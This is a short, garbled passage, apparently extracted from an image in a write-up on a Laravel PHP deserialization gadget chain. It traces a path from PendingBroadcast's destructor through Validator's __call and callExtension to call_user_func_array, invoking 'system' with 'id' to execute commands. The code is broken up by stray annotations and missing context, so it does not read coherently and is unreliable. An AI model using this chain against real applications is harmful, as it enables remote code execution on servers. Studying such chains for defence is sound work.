 new \Illuminate\Broadcasting\PendingBroadcast(
new \Illuminate\Validation\Validator($function),$parameter
'system' 'id'
);
PendingBroadcast
public function __destruct(){
$this->events->dispatch($this->event);
} (new \Illuminate\Validation\Validator)->dispatch('id');
Validator
'dispatch' 'id'
public function __call($method, $parameters)
{ ''
$rule = Str::snake(substr($method, 8));
if (isset($this->extensions[$rule])) {
return $this->callExtension($rule, $parameters);
}
throw new BadMethodCallException(sprintf(
'Method %s::%s does not exist.', static::class, $method
));
}
'' 'id'
protected function callExtension($rule, $parameters)
{ 'system'
$callback = $this->extensions[$rule];
if (is_callable($callback)) { 'system' 'id'
return call_user_func_array($callback, $parameters);
} elseif (is_string($callback)) {
return $this->callClassBasedExtension($callback, $parameters);
}
}